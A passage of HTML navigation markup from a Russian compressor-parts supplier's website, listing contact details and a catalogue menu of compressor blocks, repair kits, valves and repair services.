						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:+79202534487">
							<span class="phones__phone-link-text">
								+7 920 253-44-87								
															</span>
							
													</a>
					</div>
								
															<div class="phones__dropdown-item callback-item">

	<button type="button" 
		class="animate-load btn btn-default btn-wide" 
		data-event="jqm" 
		data-param-id="35" 
		data-name="callback"
	>
		Заказать звонок	</button>

</div>											<div class="phones__dropdown-item">
                                                    <div class="email__title phones__dropdown-title">
                        E-mail                    </div>
                
                <div class="phones__dropdown-value">
                                        <div>
                                            <div>
                            <a class="dark_link" href="mailto:sales@dileks-air.ru">sales@dileks-air.ru</a>
                        </div>
                                        </div>
                </div>

                                    </div>											<div class="phones__dropdown-item">
                
                                    <div class="address__title phones__dropdown-title">
                        Адрес                    </div>
                
                <div class="phones__dropdown-value">
                                        <div class="address__text  address__text--large ">
                        603016, г. Нижний Новгород, ул. Героя Юрия Смирнова, д. 1 А                    </div>
                </div>

                                    </div>											<div class="phones__dropdown-item">
            
                            <div class="schedule__title phones__dropdown-title">
                    Режим работы                </div>
            
            <div class="phones__dropdown-value">
                                <div class="schedule__text  ">
                                            Пн. – Чт.: с 8:00 до 17:00, Пт.: с 8:00 до 16:00.                                    </div>
            </div>

                            </div>																							</div>
		</div>
	
			<span class="more-arrow banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
			<svg width="7" height="5" viewBox="0 0 7 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.55157 0.0181274H1.45448C1.05285 0.0181274 0.815132 0.46773 1.04127 0.799648L3.08402 3.79799C3.28217 4.08883 3.71079 4.08939 3.90971 3.79907L5.96405 0.800736C6.19139 0.468921 5.9538 0.0181274 5.55157 0.0181274Z" fill="#333333"/>
</svg>
		</span>
	</div><!--'end_frame_cache_common-phones-block-0'-->                                </div>

                                                            </div>
                        </div>
                    
                        
        </div>


        
						        <div class="line-block__item " data-ajax-load-block="HEADER_TOGGLE_BUTTON">
                        
                                        <div class="header-button">
                                <button type="button" class="btn animate-load btn-default"  data-event="jqm" data-param-id="34">Связаться</button>
                        </div>
                    
                        
        </div>


        		</div>
	</div>

	<div class="mega-fixed-menu__row mega-fixed-menu__row--overflow mega-fixed-menu__main-part">
				<!-- noindex -->
			<div class="burger-menu burger-menu--dark">
								<div class="burger-menu__item--large  burger-menu__item--first burger-menu__item--current  burger-menu__item--dropdown ">
				<a class="burger-menu__link--large burger-menu__link--light switcher-title dark_link" href="/product/">
					Каталог				</a>
				<span class="burger-menu__item-delimiter"></span>
									<ul class="burger-menu__dropdown--right">
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/vintovye-bloki/" title="Винтовые блоки">
										Винтовые блоки									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-rotorcomp/" title="Винтовые блоки Rotorcomp">
													Винтовые блоки Rotorcomp												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-aerzener/" title="Винтовые блоки Aerzener">
													Винтовые блоки Aerzener												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-atlascopco/" title="Винтовые блоки Atlas Copco">
													Винтовые блоки Atlas Copco												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-abac/" title="Винтовые блоки Abac">
													Винтовые блоки Abac												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-tmc-termomeccanica/" title="Винтовые блоки TMC (TERMOMECCANICA)">
													Винтовые блоки TMC (TERMOMECCANICA)												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-vmc/" title="Винтовые блоки VMC">
													Винтовые блоки VMC												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-fini/" title="Винтовые блоки FINI">
													Винтовые блоки FINI												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-ghh-rand/" title="Винтовые блоки GHH-RAND">
													Винтовые блоки GHH-RAND												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-baosi/" title="Винтовые блоки Baosi">
													Винтовые блоки Baosi												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vintovye-bloki/vintovye-bloki-hanbell/" title="Винтовые блоки Hanbell">
													Винтовые блоки Hanbell												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/spiralnye-bloki/" title="Спиральные блоки">
										Спиральные блоки									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/spiralnye-bloki/spiralnye-bloki-atlascopco/" title="Спиральные блоки Atlas Copco">
													Спиральные блоки Atlas Copco												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/spiralnye-bloki/spiralnye-bloki-renner/" title="Спиральные блоки Renner">
													Спиральные блоки Renner												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/spiralnye-bloki/spiralnye-bloki-remeza/" title="Спиральные блоки Remeza">
													Спиральные блоки Remeza												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/porshnevye-bloki/" title="Поршневые блоки">
										Поршневые блоки									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-aso/" title="Поршневые блоки АСО &quot;Бежецк&quot;">
													Поршневые блоки АСО &quot;Бежецк&quot;												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-remeza-aircast/" title="Поршневые блоки Remeza (Aircast)">
													Поршневые блоки Remeza (Aircast)												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-abac/" title="Поршневые блоки Abac">
													Поршневые блоки Abac												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-fiac/" title="Поршневые блоки FIAC">
													Поршневые блоки FIAC												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/porshnevye-bloki/porshnevye-bloki-fubag/" title="Поршневые блоки Fubag">
													Поршневые блоки Fubag												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/r-podshipnikov/" title="Ремкомплекты подшипников">
										Ремкомплекты подшипников									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/r-podshipnikov/remkomplekty_podshipnikov_rotorcomp/" title="Ремкомплекты подшипников ROTORCOMP">
													Ремкомплекты подшипников ROTORCOMP												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/r-up-vala-salniki/" title="Ремкомплекты уплотнения вала (сальники)">
										Ремкомплекты уплотнения вала (сальники)									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/r-up-vala-salniki/salnik-vintovogo-bloka-rotorcomp/" title="Ремкомплекты уплотнения вала (Сальники) Rotorcomp">
													Ремкомплекты уплотнения вала (Сальники) Rotorcomp												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/r-up-vala-salniki/salniki/" title="Ремкомплекты уплотнения вала (Сальники) Renner">
													Ремкомплекты уплотнения вала (Сальники) Renner												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/rk-up-vala-i-podshipnikov/" title="Ремкомплекты уплотнения вала и подшипников (полный)">
										Ремкомплекты уплотнения вала и подшипников (полный)									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/rk-up-vala-i-podshipnikov/remkomplekt-podshipnikov-vklyuchaya-salnik-vala/" title="Ремкомплекты подшипников включая сальник вала Renner">
													Ремкомплекты подшипников включая сальник вала Renner												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/rk-up-vala-i-podshipnikov/polnyy-remkomplekt-uplotneniya-i-podshipniki-rotorcomp/" title="Ремкомплекты подшипников включая сальник вала Rotorcomp">
													Ремкомплекты подшипников включая сальник вала Rotorcomp												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/vsasyvayushchie-klapany/" title="Всасывающие клапаны (впускные клапаны) для винтовых компрессоров">
										Всасывающие клапаны (впускные клапаны) для винтовых компрессоров									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/vsasyvayushchie-klapany/vp-klap-vmc/" title="Впускной клапан VMC">
													Впускной клапан VMC												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/klapany-minimalnogo-davleniya/" title="Клапаны минимального давления">
										Клапаны минимального давления									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-abac/" title="Клапаны минимального давления ABAC">
													Клапаны минимального давления ABAC												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-alup/" title="Клапаны минимального давления ALUP">
													Клапаны минимального давления ALUP												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-atlas-copco/" title="Клапаны минимального давления ATLAS COPCO">
													Клапаны минимального давления ATLAS COPCO												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-comprag/" title="Клапаны минимального давления COMPRAG">
													Клапаны минимального давления COMPRAG												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-ekomak/" title="Клапаны минимального давления EKOMAK">
													Клапаны минимального давления EKOMAK												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/klapany-minimalnogo-davleniya/klapany-minimalnogo-davleniya-remeza/" title="Клапаны минимального давления REMEZA">
													Клапаны минимального давления REMEZA												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/elektromagnitnyy-solenoidnyy-klapan/" title="Электромагнитные (соленоидные) клапана">
										Электромагнитные (соленоидные) клапана									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/remkomplekt-vsasyvayushchego-klapana/" title="Ремкомплекты всасывающего клапана">
										Ремкомплекты всасывающего клапана									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/remkomplekt-klapana-minimalnogo-davleniya/" title="Ремкомплекты клапана минимального давления">
										Ремкомплекты клапана минимального давления									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/remkomplekt-klapana-termostata/" title="Ремкомплекты клапана термостата">
										Ремкомплекты клапана термостата									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/shkivy-i-natyazhiteli/" title="Шкивы и натяжители">
										Шкивы и натяжители									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/shkivy-i-natyazhiteli/shkivy-na-kompressornyy-blok/" title="Шкивы на компрессорный блок">
													Шкивы на компрессорный блок												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/shkivy-i-natyazhiteli/shkivy-na-elektrodvigateli/" title="Шкивы на электродвигатели">
													Шкивы на электродвигатели												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/shkivy-i-natyazhiteli/shkiv-natyazhitelya-remnya/" title="Шкив натяжителя ремня">
													Шкив натяжителя ремня												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/shkivy-i-natyazhiteli/natyazhiteli-remney-kompressora/" title="Натяжители ремней компрессора">
													Натяжители ремней компрессора												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/datchiki-temperatury/" title="Датчик температуры компрессора">
										Датчик температуры компрессора									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/radiatory-dlya-kompressorov/" title="Радиаторы для компрессоров">
										Радиаторы для компрессоров									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/product/radiatory-dlya-kompressorov/radiatory-dlya-kompressorov-renner/" title="Радиаторы для компрессоров Renner">
													Радиаторы для компрессоров Renner												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/krylchatki-kompressora/" title="Крыльчатки компрессора">
										Крыльчатки компрессора									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/bloki-tsilindrov/" title="Блоки цилиндров">
										Блоки цилиндров									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/valy-kolenchatye-dlya-kompressora/" title="Валы коленчатые для компрессора">
										Валы коленчатые для компрессора									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/shatuny-porshnevogo-kompressora/" title="Шатуны поршневого компрессора">
										Шатуны поршневого компрессора									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/prokladki-dlya-porshnevogo-kompressora/" title="Прокладки для поршневого компрессора">
										Прокладки для поршневого компрессора									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/remkomplekt-porshnevykh-kolets/" title="Ремкомплект поршневых колец">
										Ремкомплект поршневых колец									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/shkafy-upravleniya/" title="Шкафы управления">
										Шкафы управления									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/rele-davleniya-pressostat/" title="Реле давления (прессостат)">
										Реле давления (прессостат)									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/product/kompressornoe-maslo/" title="Компрессорное масло">
										Компрессорное масло									</a>
									
																	</div>
															</li>
											</ul>
							</div>
											<div class="burger-menu__item--large    burger-menu__item--dropdown ">
				<a class="burger-menu__link--large burger-menu__link--light switcher-title dark_link" href="/services/">
					Услуги				</a>
				<span class="burger-menu__item-delimiter"></span>
									<ul class="burger-menu__dropdown--right">
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/services/obsluzhivanie/" title="Обслуживание">
										Обслуживание									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/obsluzhivanie/obsluzhivanie-kompressorov/" title="Обслуживание компрессоров">
													Обслуживание компрессоров												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/services/remont/" title="Ремонт компрессорного оборудования">
										Ремонт компрессорного оборудования									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/remont/remont-vintovykh-kompressorov/" title="Ремонт винтовых компрессоров">
													Ремонт винтовых компрессоров												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/remont/remont-porshnevykh-kompressorov/" title="Ремонт поршневых компрессоров">
													Ремонт поршневых компрессоров												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/remont/remont-osushiteley-szhatogo-vozdukha-zapravka-freonom/" title="Ремонт осушителей сжатого воздуха, заправка фреоном">
													Ремонт осушителей сжатого воздуха, заправка фреоном												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/services/remont-blokov-kompressora/" title="Ремонт блоков компрессора">
										Ремонт блоков компрессора									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/remont-blokov-kompressora/remont-vintovykh-blokov/" title="Ремонт компрессорных винтовых блоков">
													Ремонт компрессорных винтовых блоков												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/remont-blokov-kompressora/remont-porshnevykh-blokov/" title="Ремонт поршневых блоков">
													Ремонт поршневых блоков												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/remont-blokov-kompressora/pereoborudovanie-kompressora/" title="Переоборудование компрессора">
													Переоборудование компрессора												</a>
											</li>
																			</ul>
															</li>
																				<li class="burger-menu__dropdown-item--middle burger-menu__dropdown-item--with-dropdown ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/services/dopolnitelnye-uslugi/" title="Дополнительные услуги">
										Дополнительные услуги									</a>
									
																			<i class="svg inline  svg-inline- burger-menu__dropdown-right-arrow bg-theme-hover" aria-hidden="true" ><svg width="3" height="5" viewBox="0 0 3 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 2.5L0 5L0 0L3 2.5Z" fill="#333333"/>
</svg>
</i>																	</div>
																	<ul class="burger-menu__dropdown--bottom">
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/dopolnitelnye-uslugi/trade-in/" title="Trade-In ">
													Trade-In 												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/dopolnitelnye-uslugi/montazh-pnevmosetey/" title="Монтаж пневмосетей">
													Монтаж пневмосетей												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/dopolnitelnye-uslugi/pnevmoaudit-zamery-vozdukha/" title="Пневмоаудит (Замеры воздуха)">
													Пневмоаудит (Замеры воздуха)												</a>
											</li>
																					<li class="burger-menu__dropdown-item--small ">
												<a class="burger-menu__link--small burger-menu__link--light font_14 dark_link" href="/services/dopolnitelnye-uslugi/puskonaladochnye-raboty-i-montazh-kompressornogo-oborudovaniya/" title="Пусконаладочные работы и монтаж компрессорного оборудования">
													Пусконаладочные работы и монтаж компрессорного оборудования												</a>
											</li>
																			</ul>
															</li>
											</ul>
							</div>
											<div class="burger-menu__item--large    burger-menu__item--dropdown ">
				<a class="burger-menu__link--large burger-menu__link--light switcher-title dark_link" href="/company/">
					Компания				</a>
				<span class="burger-menu__item-delimiter"></span>
									<ul class="burger-menu__dropdown--right">
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/company/index.php" title="О компании">
										О компании									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/company/licenses/" title="Сертификаты и награды">
										Сертификаты и награды									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
								<div class="burger-menu__link-wrapper">
									<a class="burger-menu__link--middle burger-menu__link--light font_18 dark_link" href="/company/docs/" title="Документы/Деталировки">
										Документы/Деталировки									</a>
									
																	</div>
															</li>
																				<li class="burger-menu__dropdown-item--middle  ">
